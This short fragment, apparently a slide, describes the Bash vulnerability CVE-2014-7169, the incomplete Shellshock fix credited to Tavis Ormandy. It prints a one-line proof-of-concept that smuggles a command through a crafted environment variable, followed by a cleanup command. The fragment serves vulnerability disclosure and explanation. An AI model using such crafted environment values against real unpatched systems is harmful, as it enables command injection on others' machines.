 CVE-2014-7169 
Third bug – Tavis Ormandy 
It was found that the fix for CVE-2014-6271 was incomplete, and Bash still 
allowed certain characters to be injected into other environments via 
specially crafted environment variables. 
env X='() { (a)=>' bash -c "echo date"; cat echo ; 
rm -f echo 
 